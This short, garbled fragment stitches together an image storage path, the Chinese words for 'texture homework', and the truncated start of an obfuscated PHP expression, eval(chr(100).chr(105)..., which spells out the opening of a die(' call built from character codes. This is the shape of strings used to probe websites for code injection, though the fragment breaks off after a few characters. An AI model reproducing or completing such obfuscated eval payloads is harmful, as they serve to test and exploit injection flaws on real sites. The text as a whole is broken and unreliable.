肌理作业eval(chr(100).chr(105).chr(101).chr(40).chr(39